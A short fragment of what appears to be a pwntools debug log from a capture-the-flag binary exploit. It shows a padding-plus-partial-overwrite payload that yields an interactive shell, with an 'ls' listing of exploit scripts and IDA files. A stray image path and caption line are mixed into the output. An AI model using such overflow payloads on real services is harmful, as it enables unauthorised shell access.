 [DEBUG] Sent 0x3b bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000030  61 61 61 61  61 61 61 61  61 61 d0                  |aaaa|aaaa|aa·|
    0000003b
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x56 bytes:
    b'exp.py\tezzzz.id0  ezzzz.id2  ezzzz.til   wp.py\n'
    b'ezzzz\tezzzz.id1  ezzzz.nam  linkmap.py\n'
exp.py    ezzzz.id0  ezzzz.id2  ezzzz.til   wp.py
by WLOP
ezzzz    ezzzz.id1  ezzzz.nam  linkmap.py
$